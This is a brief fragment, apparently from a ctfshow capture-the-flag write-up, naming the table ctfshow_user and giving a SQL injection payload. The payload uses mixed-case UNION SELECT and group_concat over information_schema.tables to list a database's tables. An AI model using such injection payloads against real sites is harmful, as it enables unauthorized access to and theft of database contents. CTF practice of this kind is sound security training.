 表名ctfshow_user:1' uniOn selEct 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()--+